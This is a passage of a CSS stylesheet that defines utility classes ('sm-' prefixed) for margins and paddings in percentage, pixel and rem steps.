.sm-margin-three-lr{margin-left:3%;margin-right:3%}
.sm-margin-four-lr{margin-left:4%;margin-right:4%}
.sm-margin-five-lr{margin-left:5%;margin-right:5%}
.sm-margin-six-lr{margin-left:6%;margin-right:6%}
.sm-margin-seven-lr{margin-left:7%;margin-right:7%}
.sm-margin-eight-lr{margin-left:8%;margin-right:8%}
.sm-margin-nine-lr{margin-left:9%;margin-right:9%}
.sm-margin-ten-lr{margin-left:10%;margin-right:10%}
.sm-margin-eleven-lr{margin-left:11%;margin-right:11%}
.sm-margin-twelve-lr{margin-left:12%;margin-right:12%}
.sm-margin-thirteen-lr{margin-left:13%;margin-right:13%}
.sm-margin-fourteen-lr{margin-left:14%;margin-right:14%}
.sm-margin-fifteen-lr{margin-left:15%;margin-right:15%}
.sm-margin-sixteen-lr{margin-left:16%;margin-right:16%}
.sm-margin-seventeen-lr{margin-left:17%;margin-right:17%}
.sm-margin-eighteen-lr{margin-left:18%;margin-right:18%}
.sm-margin-nineteen-lr{margin-left:19%;margin-right:19%}
.sm-margin-twenty-lr{margin-left:20%;margin-right:20%}
.sm-margin-5px-lr{margin-left:5px;margin-right:5px}
.sm-margin-10px-lr{margin-left:10px;margin-right:10px}
.sm-margin-15px-lr{margin-left:15px;margin-right:15px}
.sm-margin-20px-lr{margin-left:20px;margin-right:20px}
.sm-margin-25px-lr{margin-left:25px;margin-right:25px}
.sm-margin-30px-lr{margin-left:30px;margin-right:30px}
.sm-margin-35px-lr{margin-left:35px;margin-right:35px}
.sm-margin-40px-lr{margin-left:40px;margin-right:40px}
.sm-margin-45px-lr{margin-left:45px;margin-right:45px}
.sm-margin-50px-lr{margin-left:50px;margin-right:50px}
.sm-margin-55px-lr{margin-left:55px;margin-right:55px}
.sm-margin-60px-lr{margin-left:60px;margin-right:60px}
.sm-margin-65px-lr{margin-left:65px;margin-right:65px}
.sm-margin-70px-lr{margin-left:70px;margin-right:70px}
.sm-margin-75px-lr{margin-left:75px;margin-right:75px}
.sm-margin-80px-lr{margin-left:80px;margin-right:80px}
.sm-margin-85px-lr{margin-left:85px;margin-right:85px}
.sm-margin-90px-lr{margin-left:90px;margin-right:90px}
.sm-margin-95px-lr{margin-left:95px;margin-right:95px}
.sm-margin-100px-lr{margin-left:100px;margin-right:100px}
.sm-margin-1-rem-lr{margin-left:1rem;margin-right:1rem}
.sm-margin-1-half-rem-lr{margin-left:1.5rem;margin-right:1.5rem}
.sm-margin-2-rem-lr{margin-left:2rem;margin-right:2rem}
.sm-margin-2-half-rem-lr{margin-left:2.5rem;margin-right:2.5rem}
.sm-margin-3-rem-lr{margin-left:3rem;margin-right:3rem}
.sm-margin-3-half-rem-lr{margin-left:3.5rem;margin-right:3.5rem}
.sm-margin-4-rem-lr{margin-left:4rem;margin-right:4rem}
.sm-margin-4-half-rem-lr{margin-left:4.5rem;margin-right:4.5rem}
.sm-margin-5-rem-lr{margin-left:5rem;margin-right:5rem}
.sm-margin-5-half-rem-lr{margin-left:5.5rem;margin-right:5.5rem}
.sm-margin-6-rem-lr{margin-left:6rem;margin-right:6rem}
.sm-margin-6-half-rem-lr{margin-left:6.5rem;margin-right:6.5rem}
.sm-margin-7-rem-lr{margin-left:7rem;margin-right:7rem}
.sm-margin-7-half-rem-lr{margin-left:7.5rem;margin-right:7.5rem}
.sm-margin-8-rem-lr{margin-left:8rem;margin-right:8rem}
.sm-margin-8-half-rem-lr{margin-left:8.5rem;margin-right:8.5rem}
.sm-margin-9-rem-lr{margin-left:9rem;margin-right:9rem}
.sm-margin-9-half-rem-lr{margin-left:9.5rem;margin-right:9.5rem}
.sm-margin-10-rem-lr{margin-left:10rem;margin-right:10rem}
.sm-margin-10-half-rem-lr{margin-left:10.5rem;margin-right:10.5rem}
.sm-margin-one-tb{margin-top:1%;margin-bottom:1%}
.sm-margin-two-tb{margin-top:2%;margin-bottom:2%}
.sm-margin-three-tb{margin-top:3%;margin-bottom:3%}
.sm-margin-four-tb{margin-top:4%;margin-bottom:4%}
.sm-margin-five-tb{margin-top:5%;margin-bottom:5%}
.sm-margin-six-tb{margin-top:6%;margin-bottom:6%}
.sm-margin-seven-tb{margin-top:7%;margin-bottom:7%}
.sm-margin-eight-tb{margin-top:8%;margin-bottom:8%}
.sm-margin-nine-tb{margin-top:9%;margin-bottom:9%}
.sm-margin-ten-tb{margin-top:10%;margin-bottom:10%}
.sm-margin-eleven-tb{margin-top:11%;margin-bottom:11%}
.sm-margin-twelve-tb{margin-top:12%;margin-bottom:12%}
.sm-margin-thirteen-tb{margin-top:13%;margin-bottom:13%}
.sm-margin-fourteen-tb{margin-top:14%;margin-bottom:14%}
.sm-margin-fifteen-tb{margin-top:15%;margin-bottom:15%}
.sm-margin-sixteen-tb{margin-top:16%;margin-bottom:16%}
.sm-margin-seventeen-tb{margin-top:17%;margin-bottom:17%}
.sm-margin-eighteen-tb{margin-top:18%;margin-bottom:18%}
.sm-margin-nineteen-tb{margin-top:19%;margin-bottom:19%}
.sm-margin-twenty-tb{margin-top:20%;margin-bottom:20%}
.sm-margin-5px-tb{margin-top:5px;margin-bottom:5px}
.sm-margin-10px-tb{margin-top:10px;margin-bottom:10px}
.sm-margin-15px-tb{margin-top:15px;margin-bottom:15px}
.sm-margin-20px-tb{margin-top:20px;margin-bottom:20px}
.sm-margin-25px-tb{margin-top:25px;margin-bottom:25px}
.sm-margin-30px-tb{margin-top:30px;margin-bottom:30px}
.sm-margin-35px-tb{margin-top:35px;margin-bottom:35px}
.sm-margin-40px-tb{margin-top:40px;margin-bottom:40px}
.sm-margin-45px-tb{margin-top:45px;margin-bottom:45px}
.sm-margin-50px-tb{margin-top:50px;margin-bottom:50px}
.sm-margin-55px-tb{margin-top:55px;margin-bottom:55px}
.sm-margin-60px-tb{margin-top:60px;margin-bottom:60px}
.sm-margin-65px-tb{margin-top:65px;margin-bottom:65px}
.sm-margin-70px-tb{margin-top:70px;margin-bottom:70px}
.sm-margin-75px-tb{margin-top:75px;margin-bottom:75px}
.sm-margin-80px-tb{margin-top:80px;margin-bottom:80px}
.sm-margin-85px-tb{margin-top:85px;margin-bottom:85px}
.sm-margin-90px-tb{margin-top:90px;margin-bottom:90px}
.sm-margin-95px-tb{margin-top:95px;margin-bottom:95px}
.sm-margin-100px-tb{margin-top:100px;margin-bottom:100px}
.sm-margin-1-rem-tb{margin-top:1rem;margin-bottom:1rem}
.sm-margin-1-half-rem-tb{margin-top:1.5rem;margin-bottom:1.5rem}
.sm-margin-2-rem-tb{margin-top:2rem;margin-bottom:2rem}
.sm-margin-2-half-rem-tb{margin-top:2.5rem;margin-bottom:2.5rem}
.sm-margin-3-rem-tb{margin-top:3rem;margin-bottom:3rem}
.sm-margin-3-half-rem-tb{margin-top:3.5rem;margin-bottom:3.5rem}
.sm-margin-4-rem-tb{margin-top:4rem;margin-bottom:4rem}
.sm-margin-4-half-rem-tb{margin-top:4.5rem;margin-bottom:4.5rem}
.sm-margin-5-rem-tb{margin-top:5rem;margin-bottom:5rem}
.sm-margin-5-half-rem-tb{margin-top:5.5rem;margin-bottom:5.5rem}
.sm-margin-6-rem-tb{margin-top:6rem;margin-bottom:6rem}
.sm-margin-6-half-rem-tb{margin-top:6.5rem;margin-bottom:6.5rem}
.sm-margin-7-rem-tb{margin-top:7rem;margin-bottom:7rem}
.sm-margin-7-half-rem-tb{margin-top:7.5rem;margin-bottom:7.5rem}
.sm-margin-8-rem-tb{margin-top:8rem;margin-bottom:8rem}
.sm-margin-8-half-rem-tb{margin-top:8.5rem;margin-bottom:8.5rem}
.sm-margin-9-rem-tb{margin-top:9rem;margin-bottom:9rem}
.sm-margin-9-half-rem-tb{margin-top:9.5rem;margin-bottom:9.5rem}
.sm-margin-10-rem-tb{margin-top:10rem;margin-bottom:10rem}
.sm-margin-10-half-rem-tb{margin-top:10.5rem;margin-bottom:10.5rem}
.sm-margin-auto-lr{margin-left:auto!important;margin-right:auto!important}
.sm-margin-auto{margin:auto}
.sm-no-margin{margin:0!important}
.sm-no-margin-top{margin-top:0!important}
.sm-no-margin-bottom{margin-bottom:0!important}
.sm-no-margin-left{margin-left:0!important}
.sm-no-margin-right{margin-right:0!important}
.sm-no-margin-tb{margin-top:0!important;margin-bottom:0!important}
.sm-no-margin-lr{margin-right:0!important;margin-left:0!important}
.sm-padding-one-all{padding:1%}
.sm-padding-two-all{padding:2%}
.sm-padding-three-all{padding:3%}
.sm-padding-four-all{padding:4%}
.sm-padding-five-all{padding:5%}
.sm-padding-six-all{padding:6%}
.sm-padding-seven-all{padding:7%}
.sm-padding-eight-all{padding:8%}
.sm-padding-nine-all{padding:9%}
.sm-padding-ten-all{padding:10%}
.sm-padding-eleven-all{padding:11%}
.sm-padding-twelve-all{padding:12%}
.sm-padding-thirteen-all{padding:13%}
.sm-padding-fourteen-all{padding:14%}
.sm-padding-fifteen-all{padding:15%}
.sm-padding-sixteen-all{padding:16%}
.sm-padding-seventeen-all{padding:17%}
.sm-padding-eighteen-all{padding:18%}
.sm-padding-nineteen-all{padding:19%}
.sm-padding-twenty-all{padding:20%}
.sm-padding-5px-all{padding:5px}
.sm-padding-10px-all{padding:10px}
.sm-padding-15px-all{padding:15px}
.sm-padding-20px-all{padding:20px}
.sm-padding-25px-all{padding:25px}
.sm-padding-30px-all{padding:30px}
.sm-padding-35px-all{padding:35px}
.sm-padding-40px-all{padding:40px}
.sm-padding-45px-all{padding:45px}
.sm-padding-50px-all{padding:50px}
.sm-padding-55px-all{padding:55px}
.sm-padding-60px-all{padding:60px}
.sm-padding-65px-all{padding:65px}
.sm-padding-70px-all{padding:70px}
.sm-padding-75px-all{padding:75px}
.sm-padding-80px-all{padding:80px}
.sm-padding-85px-all{padding:85px}
.sm-padding-90px-all{padding:90px}
.sm-padding-95px-all{padding:95px}
.sm-padding-100px-all{padding:100px}
.sm-padding-1-rem-all{padding:1rem}
.sm-padding-1-half-rem-all{padding:1.5rem}
.sm-padding-2-rem-all{padding:2rem}
.sm-padding-2-half-rem-all{padding:2.5rem}
.sm-padding-3-rem-all{padding:3rem}
.sm-padding-3-half-rem-all{padding:3.5rem}
.sm-padding-4-rem-all{padding:4rem}
.sm-padding-4-half-rem-all{padding:4.5rem}
.sm-padding-5-rem-all{padding:5rem}
.sm-padding-5-half-rem-all{padding:5.5rem}
.sm-padding-6-rem-all{padding:6rem}
.sm-padding-6-half-rem-all{padding:6.5rem}
.sm-padding-7-rem-all{padding:7rem}
.sm-padding-7-half-rem-all{padding:7.5rem}
.sm-padding-8-rem-all{padding:8rem}
.sm-padding-8-half-rem-all{padding:8.5rem}
.sm-padding-9-rem-all{padding:9rem}
.sm-padding-9-half-rem-all{padding:9.5rem}
.sm-padding-10-rem-all{padding:10rem}
.sm-padding-10-half-rem-all{padding:10.5rem}
.sm-padding-one-top{padding-top:1%}
.sm-padding-two-top{padding-top:2%}
.sm-padding-three-top{padding-top:3%}
.sm-padding-four-top{padding-top:4%}
.sm-padding-five-top{padding-top:5%}
.sm-padding-six-top{padding-top:6%}
.sm-padding-seven-top{padding-top:7%}
.sm-padding-eight-top{padding-top:8%}
.sm-padding-nine-top{padding-top:9%}
.sm-padding-ten-top{padding-top:10%}
.sm-padding-eleven-top{padding-top:11%}
.sm-padding-twelve-top{padding-top:12%}
.sm-padding-thirteen-top{padding-top:13%}
.sm-padding-fourteen-top{padding-top:14%}
.sm-padding-fifteen-top{padding-top:15%}
.sm-padding-sixteen-top{padding-top:16%}
.sm-padding-seventeen-top{padding-top:17%}
.sm-padding-eighteen-top{padding-top:18%}
.sm-padding-nineteen-top{padding-top:19%}
.sm-padding-twenty-top{padding-top:20%}
.sm-padding-5px-top{padding-top:5px}
.sm-padding-10px-top{padding-top:10px}
.sm-padding-15px-top{padding-top:15px}
.sm-padding-20px-top{padding-top:20px}
.sm-padding-25px-top{padding-top:25px}
.sm-padding-30px-top{padding-top:30px}
.sm-padding-35px-top{padding-top:35px}
.sm-padding-40px-top{padding-top:40px}
.sm-padding-45px-top{padding-top:45px}
.sm-padding-50px-top{padding-top:50px}
.sm-padding-55px-top{padding-top:55px}
.sm-padding-60px-top{padding-top:60px}
.sm-padding-65px-top{padding-top:65px}
.sm-padding-70px-top{padding-top:70px}
.sm-padding-75px-top{padding-top:75px}
.sm-padding-80px-top{padding-top:80px}
.sm-padding-85px-top{padding-top:85px}
.sm-padding-90px-top{padding-top:90px}
.sm-padding-95px-top{padding-top:95px}
.sm-padding-100px-top{padding-top:100px}
.sm-padding-1-rem-top{padding-top:1rem}
.sm-padding-1-half-rem-top{padding-top:1.5rem}
.sm-padding-2-rem-top{padding-top:2rem}
.sm-padding-2-half-rem-top{padding-top:2.5rem}
.sm-padding-3-rem-top{padding-top:3rem}
.sm-padding-3-half-rem-top{padding-top:3.5rem}
.sm-padding-4-rem-top{padding-top:4rem}
.sm-padding-4-half-rem-top{padding-top:4.5rem}
.sm-padding-5-rem-top{padding-top:5rem}
.sm-padding-5-half-rem-top{padding-top:5.5rem}
.sm-padding-6-rem-top{padding-top:6rem}
.sm-padding-6-half-rem-top{padding-top:6.5rem}
.sm-padding-7-rem-top{padding-top:7rem}
.sm-padding-7-half-rem-top{padding-top:7.5rem}
.sm-padding-8-rem-top{padding-top:8rem}
.sm-padding-8-half-rem-top{padding-top:8.5rem}
.sm-padding-9-rem-top{padding-top:9rem}
.sm-padding-9-half-rem-top{padding-top:9.5rem}
.sm-padding-10-rem-top{padding-top:10rem}
.sm-padding-10-half-rem-top{padding-top:10.5rem}
.sm-padding-one-bottom{padding-bottom:1%}
.sm-padding-two-bottom{padding-bottom:2%}
.sm-padding-three-bottom{padding-bottom:3%}
.sm-padding-four-bottom{padding-bottom:4%}
.sm-padding-five-bottom{padding-bottom:5%}
.sm-padding-six-bottom{padding-bottom:6%}
.sm-padding-seven-bottom{padding-bottom:7%}
.sm-padding-eight-bottom{padding-bottom:8%}
.sm-padding-nine-bottom{padding-bottom:9%}
.sm-padding-ten-bottom{padding-bottom:10%}
.sm-padding-eleven-bottom{padding-bottom:11%}
.sm-padding-twelve-bottom{padding-bottom:12%}
.sm-padding-thirteen-bottom{padding-bottom:13%}
.sm-padding-fourteen-bottom{padding-bottom:14%}
.sm-padding-fifteen-bottom{padding-bottom:15%}
.sm-padding-sixteen-bottom{padding-bottom:16%}
.sm-padding-seventeen-bottom{padding-bottom:17%}
.sm-padding-eighteen-bottom{padding-bottom:18%}
.sm-padding-nineteen-bottom{padding-bottom:19%}
.sm-padding-twenty-bottom{padding-bottom:20%}
.sm-padding-5px-bottom{padding-bottom:5px}
.sm-padding-10px-bottom{padding-bottom:10px}
.sm-padding-15px-bottom{padding-bottom:15px}
.sm-padding-20px-bottom{padding-bottom:20px}
.sm-padding-25px-bottom{padding-bottom:25px}
.sm-padding-30px-bottom{padding-bottom:30px}
.sm-padding-35px-bottom{padding-bottom:35px}
.sm-padding-40px-bottom{padding-bottom:40px}
.sm-padding-45px-bottom{padding-bottom:45px}
.sm-padding-50px-bottom{padding-bottom:50px}
.sm-padding-55px-bottom{padding-bottom:55px}
.sm-padding-60px-bottom{padding-bottom:60px}
.sm-padding-65px-bottom{padding-bottom:65px}
.sm-padding-70px-bottom{padding-bottom:70px}
.sm-padding-75px-bottom{padding-bottom:75px}
.sm-padding-80px-bottom{padding-bottom:80px}
.sm-padding-85px-bottom{padding-bottom:85px}
.sm-padding-90px-bottom{padding-bottom:90px}
.sm-padding-95px-bottom{padding-bottom:95px}
.sm-padding-100px-bottom{padding-bottom:100px}
.sm-padding-1-rem-bottom{padding-bottom:1rem}
.sm-padding-1-half-rem-bottom{padding-bottom:1.5rem}
.sm-padding-2-rem-bottom{padding-bottom:2rem}
.sm-padding-2-half-rem-bottom{padding-bottom:2.5rem}
.sm-padding-3-rem-bottom{padding-bottom:3rem}
.sm-padding-3-half-rem-bottom{padding-bottom:3.5rem}
.sm-padding-4-rem-bottom{padding-bottom:4rem}
.sm-padding-4-half-rem-bottom{padding-bottom:4.5rem}
.sm-padding-5-rem-bottom{padding-bottom:5rem}
.sm-padding-5-half-rem-bottom{padding-bottom:5.5rem}
.sm-padding-6-rem-bottom{padding-bottom:6rem}
.sm-padding-6-half-rem-bottom{padding-bottom:6.5rem}
.sm-padding-7-rem-bottom{padding-bottom:7rem}
.sm-padding-7-half-rem-bottom{padding-bottom:7.5rem}
.sm-padding-8-rem-bottom{padding-bottom:8rem}
.sm-padding-8-half-rem-bottom{padding-bottom:8.5rem}
.sm-padding-9-rem-bottom{padding-bottom:9rem}
.sm-padding-9-half-rem-bottom{padding-bottom:9.5rem}
.sm-padding-10-rem-bottom{padding-bottom:10rem}
.sm-padding-10-half-rem-bottom{padding-bottom:10.5rem}
.sm-padding-one-right{padding-right:1%}
.sm-padding-two-right{padding-right:2%}
.sm-padding-three-right{padding-right:3%}
.sm-padding-four-right{padding-right:4%}
.sm-padding-five-right{padding-right:5%}
.sm-padding-six-right{padding-right:6%}
.sm-padding-seven-right{padding-right:7%}
.sm-padding-eight-right{padding-right:8%}
.sm-padding-nine-right{padding-right:9%}
.sm-padding-ten-right{padding-right:10%}
.sm-padding-eleven-right{padding-right:11%}
.sm-padding-twelve-right{padding-right:12%}
.sm-padding-thirteen-right{padding-right:13%}
.sm-padding-fourteen-right{padding-right:14%}
.sm-padding-fifteen-right{padding-right:15%}
.sm-padding-sixteen-right{padding-right:16%}
.sm-padding-seventeen-right{padding-right:17%}
.sm-padding-eighteen-right{padding-right:18%}
.sm-padding-nineteen-right{padding-right:19%}
.sm-padding-twenty-right{padding-right:20%}
.sm-padding-5px-right{padding-right:5px}
.sm-padding-10px-right{padding-right:10px}
.sm-padding-15px-right{padding-right:15px}
.sm-padding-20px-right{padding-right:20px}
.sm-padding-25px-right{padding-right:25px}
.sm-padding-30px-right{padding-right:30px}
.sm-padding-35px-right{padding-right:35px}
.sm-padding-40px-right{padding-right:40px}
.sm-padding-45px-right{padding-right:45px}
.sm-padding-50px-right{padding-right:50px}
.sm-padding-55px-right{padding-right:55px}
.sm-padding-60px-right{padding-right:60px}
.sm-padding-65px-right{padding-right:65px}
.sm-padding-70px-right{padding-right:70px}
.sm-padding-75px-right{padding-right:75px}
.sm-padding-80px-right{padding-right:80px}
.sm-padding-85px-right{padding-right:85px}
.sm-padding-90px-right{padding-right:90px}
.sm-padding-95px-right{padding-right:95px}
.sm-padding-100px-right{padding-right:100px}
.sm-padding-1-rem-right{padding-right:1rem}
.sm-padding-1-half-rem-right{padding-right:1.5rem}
.sm-padding-2-rem-right{padding-right:2rem}
.sm-padding-2-half-rem-right{padding-right:2.5rem}
.sm-padding-3-rem-right{padding-right:3rem}
.sm-padding-3-half-rem-right{padding-right:3.5rem}
.sm-padding-4-rem-right{padding-right:4rem}
.sm-padding-4-half-rem-right{padding-right:4.5rem}
.sm-padding-5-rem-right{padding-right:5rem}
.sm-padding-5-half-rem-right{padding-right:5.5rem}
.sm-padding-6-rem-right{padding-right:6rem}
.sm-padding-6-half-rem-right{padding-right:6.5rem}
.sm-padding-7-rem-right{padding-right:7rem}
.sm-padding-7-half-rem-right{padding-right:7.5rem}
.sm-padding-8-rem-right{padding-right:8rem}
.sm-padding-8-half-rem-right{padding-right:8.5rem}
.sm-padding-9-rem-right{padding-right:9rem}
.sm-padding-9-half-rem-right{padding-right:9.5rem}
.sm-padding-10-rem-right{padding-right:10rem}
.sm-padding-10-half-rem-right{padding-right:10.5rem}
.sm-padding-one-left{padding-left:1%}
.sm-padding-two-left{padding-left:2%}
.sm-padding-three-left{padding-left:3%}
.sm-padding-four-left{padding-left:4%}
.sm-padding-five-left{padding-left:5%}
.sm-padding-six-left{padding-left:6%}
.sm-padding-seven-left{padding-left:7%}
.sm-padding-eight-left{padding-left:8%}
.sm-padding-nine-left{padding-left:9%}
.sm-padding-ten-left{padding-left:10%}
.sm-padding-eleven-left{padding-left:11%}
.sm-padding-twelve-left{padding-left:12%}
.sm-padding-thirteen-left{padding-left:13%}
.sm-padding-fourteen-left{padding-left:14%}
.sm-padding-fifteen-left{padding-left:15%}
.sm-padding-sixteen-left{padding-left:16%}
.sm-padding-seventeen-left{padding-left:17%}
.sm-padding-eighteen-left{padding-left:18%}
.sm-padding-nineteen-left{padding-left:19%}
.sm-padding-twenty-left{padding-left:20%}
.sm-padding-5px-left{padding-left:5px}
.sm-padding-10px-left{padding-left:10px}
.sm-padding-15px-left{padding-left:15px}
.sm-padding-20px-left{padding-left:20px}
.sm-padding-25px-left{padding-left:25px}
.sm-padding-30px-left{padding-left:30px}
.sm-padding-35px-left{padding-left:35px}
.sm-padding-40px-left{padding-left:40px}
.sm-padding-45px-left{padding-left:45px}
.sm-padding-50px-left{padding-left:50px}
.sm-padding-55px-left{padding-left:55px}
.sm-padding-60px-left{padding-left:60px}
.sm-padding-65px-left{padding-left:65px}
.sm-padding-70px-left{padding-left:70px}
.sm-padding-75px-left{padding-left:75px}
.sm-padding-80px-left{padding-left:80px}
.sm-padding-85px-left{padding-left:85px}
.sm-padding-90px-left{padding-left:90px}
.sm-padding-95px-left{padding-left:95px}
.sm-padding-100px-left{padding-left:100px}
.sm-padding-1-rem-left{padding-left:1rem}
.sm-padding-1-half-rem-left{padding-left:1.5rem}
.sm-padding-2-rem-left{padding-left:2rem}
.sm-padding-2-half-rem-left{padding-left:2.5rem}
.sm-padding-3-rem-left{padding-left:3rem}
.sm-padding-3-half-rem-left{padding-left:3.5rem}
.sm-padding-4-rem-left{padding-left:4rem}
.sm-padding-4-half-rem-left{padding-left:4.5rem}
.sm-padding-5-rem-left{padding-left:5rem}
.sm-padding-5-half-rem-left{padding-left:5.5rem}
.sm-padding-6-rem-left{padding-left:6rem}
.sm-padding-6-half-rem-left{padding-left:6.5rem}
.sm-padding-7-rem-left{padding-left:7rem}
.sm-padding-7-half-rem-left{padding-left:7.5rem}
.sm-padding-8-rem-left{padding-left:8rem}
.sm-padding-8-half-rem-left{padding-left:8.5rem}
.sm-padding-9-rem-left{padding-left:9rem}
.sm-padding-9-half-rem-left{padding-left:9.5rem}
.sm-padding-10-rem-left{padding-left:10rem}
.sm-padding-10-half-rem-left{padding-left:10.5rem}
.sm-padding-one-tb{padding-top:1%;padding-bottom:1%}
.sm-padding-two-tb{padding-top:2%;padding-bottom:2%}
.sm-padding-three-tb{padding-top:3%;padding-bottom:3%}
.sm-padding-four-tb{padding-top:4%;padding-bottom:4%}
.sm-padding-five-tb{padding-top:5%;padding-bottom:5%}
.sm-padding-six-tb{padding-top:6%;padding-bottom:6%}
.sm-padding-seven-tb{padding-top:7%;padding-bottom:7%}
.sm-padding-eight-tb{padding-top:8%;padding-bottom:8%}
.sm-padding-nine-tb{padding-top:9%;padding-bottom:9%}
.sm-padding-ten-tb{padding-top:10%;padding-bottom:10%}
.sm-padding-eleven-tb{padding-top:11%;padding-bottom:11%}
.sm-padding-twelve-tb{padding-top:12%;padding-bottom:12%}
.sm-padding-thirteen-tb{padding-top:13%;padding-bottom:13%}
.sm-padding-fourteen-tb{padding-top:14%;padding-bottom:14%}
.sm-padding-fifteen-tb{padding-top:15%;padding-bottom:15%}
.sm-padding-sixteen-tb{padding-top:16%;padding-bottom:16%}
.sm-padding-seventeen-tb{padding-top:17%;padding-bottom:17%}
.sm-padding-eighteen-tb{padding-top:18%;padding-bottom:18%}
.sm-padding-nineteen-tb{padding-top:19%;padding-bottom:19%}
.sm-padding-twenty-tb{padding-top:20%;padding-bottom:20%}
.sm-padding-5px-tb{padding-top:5px;padding-bottom:5px}
.sm-padding-10px-tb{padding-top:10px;padding-bottom:10px}
.sm-padding-15px-tb{padding-top:15px;padding-bottom:15px}
.sm-padding-20px-tb{padding-top:20px;padding-bottom:20px}
.sm-padding-25px-tb{padding-top:25px;padding-bottom:25px}
.sm-padding-30px-tb{padding-top:30px;padding-bottom:30px}
.sm-padding-35px-tb{padding-top:35px;padding-bottom:35px}
.sm-padding-40px-tb{padding-top:40px;padding-bottom:40px}
.sm-padding-45px-tb{padding-top:45px;padding-bottom:45px}
.sm-padding-50px-tb{padding-top:50px;padding-bottom:50px}
.sm-padding-55px-tb{padding-top:55px;padding-bottom:55px}
.sm-padding-60px-tb{padding-top:60px;padding-bottom:60px}
.sm-padding-65px-tb{padding-top:65px;padding-bottom:65px}
.sm-padding-70px-tb{padding-top:70px;padding-bottom:70px}
.sm-padding-75px-tb{padding-top:75px;padding-bottom:75px}
.sm-padding-80px-tb{padding-top:80px;padding-bottom:80px}
.sm-padding-85px-tb{padding-top:85px;padding-bottom:85px}
.sm-padding-90px-tb{padding-top:90px;padding-bottom:90px}
.sm-padding-95px-tb{padding-top:95px;padding-bottom:95px}
.sm-padding-100px-tb{padding-top:100px;padding-bottom:100px}
.sm-padding-1-rem-tb{padding-top:1rem;padding-bottom:1rem}
.sm-padding-1-half-rem-tb{padding-top:1.5rem;padding-bottom:1.5rem}
.sm-padding-2-rem-tb{padding-top:2rem;padding-bottom:2rem}
.sm-padding-2-half-rem-tb{padding-top:2.5rem;padding-bottom:2.5rem}
.sm-padding-3-rem-tb{padding-top:3rem;padding-bottom:3rem}
.sm-padding-3-half-rem-tb{padding-top:3.5rem;padding-bottom:3.5rem}
.sm-padding-4-rem-tb{padding-top:4rem;padding-bottom:4rem}
.sm-padding-4-half-rem-tb{padding-top:4.5rem;padding-bottom:4.5rem}
.sm-padding-5-rem-tb{padding-top:5rem;padding-bottom:5rem}
.sm-padding-5-half-rem-tb{padding-top:5.5rem;padding-bottom:5.5rem}
.sm-padding-6-rem-tb{padding-top:6rem;padding-bottom:6rem}
.sm-padding-6-half-rem-tb{padding-top:6.5rem;padding-bottom:6.5rem}
.sm-padding-7-rem-tb{padding-top:7rem;padding-bottom:7rem}
.sm-padding-7-half-rem-tb{padding-top:7.5rem;padding-bottom:7.5rem}
.sm-padding-8-rem-tb{padding-top:8rem;padding-bottom:8rem}
.sm-padding-8-half-rem-tb{padding-top:8.5rem;padding-bottom:8.5rem}
.sm-padding-9-rem-tb{padding-top:9rem;padding-bottom:9rem}
.sm-padding-9-half-rem-tb{padding-top:9.5rem;padding-bottom:9.5rem}
.sm-padding-10-rem-tb{padding-top:10rem;padding-bottom:10rem}
.sm-padding-10-half-rem-tb{padding-top:10.5rem;padding-bottom:10.5rem}
.sm-padding-one-lr{padding-left:1%;padding-right:1%}
.sm-padding-two-lr{padding-left:2%;padding-right:2%}
.sm-padding-three-lr{padding-left:3%;padding-right:3%}
.sm-padding-four-lr{padding-left:4%;padding-right:4%}
.sm-padding-five-lr{padding-left:5%;padding-right:5%}
.sm-padding-six-lr{padding-left:6%;padding-right:6%}
.sm-padding-seven-lr{padding-left:7%;padding-right:7%}
.sm-padding-eight-lr{padding-left:8%;padding-right:8%}
.sm-padding-nine-lr{padding-left:9%;padding-right:9%}
.sm-padding-ten-lr{padding-left:10%;padding-right:10%}
.sm-padding-eleven-lr{padding-left:11%;padding-right:11%}
.sm-padding-twelve-lr{padding-left:12%;padding-right:12%}
.sm-padding-thirteen-lr{padding-left:13%;padding-right:13%}
.sm-padding-fourteen-lr{padding-left:14%;padding-right:14%}
.sm-padding-fifteen-lr{padding-left:15%;padding-right:15%}
.sm-padding-sixteen-lr{padding-left:16%;padding-right:16%}
.sm-padding-seventeen-lr{padding-left:17%;padding-right:17%}
.sm-padding-eighteen-lr{padding-left:18%;padding-right:18%}
.sm-padding-nineteen-lr{padding-left:19%;padding-right:19%}
.sm-padding-twenty-lr{padding-left:20%;padding-right:20%}
.sm-padding-5px-lr{padding-left:5px;padding-right:5px}
.sm-padding-10px-lr{padding-left:10px;padding-right:10px}
.sm-padding-15px-lr{padding-left:15px;padding-right:15px}
.sm-padding-20px-lr{padding-left:20px;padding-right:20px}
.sm-padding-25px-lr{padding-left:25px;padding-right:25px}
.sm-padding-30px-lr{padding-left:30px;padding-right:30px}
.sm-padding-35px-lr{padding-left:35px;padding-right:35px}
.sm-padding-40px-lr{padding-left:40px;padding-right:40px}
.sm-padding-45px-lr{padding-left:45px;padding-right:45px}
.sm-padding-50px-lr{padding-left:50px;padding-right:50px}
.sm-padding-55px-lr{padding-left:55px;padding-right:55px}
.sm-padding-60px-lr{padding-left:60px;padding-right:60px}
.sm-padding-65px-lr{padding-left:65px;padding-right:65px}
.sm-padding-70px-lr{padding-left:70px;padding-right:70px}
.sm-padding-75px-lr{padding-left:75px;padding-right:75px}
.sm-padding-80px-lr{padding-left:80px;padding-right:80px}
.sm-padding-85px-lr{padding-left:85px;padding-right:85px}
.sm-padding-90px-lr{padding-left:90px;padding-right:90px}
.sm-padding-95px-lr{padding-left:95px;padding-right:95px}
.sm-padding-100px-lr{padding-left:100px;padding-right:100px}
.sm-padding-1-rem-lr{padding-left:1rem;padding-right:1rem}
.sm-padding-1-half-rem-lr{padding-left:1.5rem;padding-right:1.5rem}
.sm-padding-2-rem-lr{padding-left:2rem;padding-right:2rem}
.sm-padding-2-half-rem-lr{padding-left:2.5rem;padding-right:2.5rem}
.sm-padding-3-rem-lr{padding-left:3rem;padding-right:3rem}
.sm-padding-3-half-rem-lr{padding-left:3.5rem;padding-right:3.5rem}
.sm-padding-4-rem-lr{padding-left:4rem;padding-right:4rem}
.sm-padding-4-half-rem-lr{padding-left:4.5rem;padding-right:4.5rem}
.sm-padding-5-rem-lr{padding-left:5rem;padding-right:5rem}
.sm-padding-5-half-rem-lr{padding-left:5.5rem;padding-right:5.5rem}
.sm-padding-6-rem-lr{padding-left:6rem;padding-right:6rem}
.sm-padding-6-half-rem-lr{padding-left:6.5rem;padding-right:6.5rem}
.sm-padding-7-rem-lr{padding-left:7rem;padding-right:7rem}
.sm-padding-7-half-rem-lr{padding-left:7.5rem;padding-right:7.5rem}
.sm-padding-8-rem-lr{padding-left:8rem;padding-right:8rem}
